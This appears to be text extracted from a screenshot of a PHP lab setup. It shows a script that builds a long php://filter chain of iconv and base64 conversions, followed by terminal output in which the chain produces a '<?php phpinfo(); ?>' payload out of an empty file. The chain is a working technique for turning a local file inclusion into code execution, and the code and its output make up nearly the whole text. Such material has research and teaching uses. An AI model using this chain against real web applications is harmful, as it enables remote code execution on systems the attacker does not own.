 3 // include("<?php phpinfo();")
4
5 $filter_chain = "php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|
convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.
iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.
UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.
ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.
BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|
convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.
UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.
UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.
iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.
UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.
iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.base64-decode/resource=test";
6
7 // data://,aaaaaaaaaaaaaaaaaaaaaaaa
8 var_dump(file_get_contents($filter_chain));
PROBLEMS DEBUG CONSOLE TERMINAL OUTPUT PORTS COMMENTS
root@e53145ff9178:/var/www/html# touch
touch: missing file operand
Try 'touch --help' for more information.
root@e53145ff9178:/var/www/html# touch test
root@e53145ff9178:/var/www/html# php index.php
/var/www/html/index.php:8:
string(165) "<?php phpinfo(); ?>�B�0�\000�\000�>\000=\000=�@C����\000�\000�>\000=\000=�@C����\000�\000�>\000=\000=�@C����\000�\000�>\000=\000=�@C����\000�\000�>\000=\000=�@C����\000�\00
0�>\000=\000=�@C����\000�\000�>\000=\000=�@"
</br>root@e53145ff9178:/var/www/html#
zsh php_filter...
Shell: file...